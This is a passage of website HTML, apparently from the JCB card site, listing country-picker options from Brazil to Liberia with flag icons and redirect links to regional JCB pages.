                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
